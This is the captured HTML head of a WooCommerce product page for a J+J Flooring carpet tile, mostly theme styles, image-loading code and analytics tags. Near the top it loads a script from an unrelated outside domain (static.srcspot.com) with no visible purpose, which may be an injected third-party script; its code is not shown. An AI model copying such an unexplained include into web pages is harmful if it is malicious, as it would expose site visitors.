

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product/parallels/
body_size: 30393
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parallels - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/product/parallels/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parallels - J+J Flooring Group" />
	<meta property="og:description" content="Parallels 185624X24 Kinetex Modular MIRROR IMAGE Collection Twin 3512 Counterpart 3513 Double 3514 Equal 3515" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/product/parallels/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2025-02-11T18:00:13+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/product-swatches/1856_3512_swatch.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jjflooringgroup.com/wp-json/wp/v2/product/71499" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fparallels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fparallels%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/product/parallels/",
                "name": "Parallels"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-71499 wp-theme-jj theme-jj woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
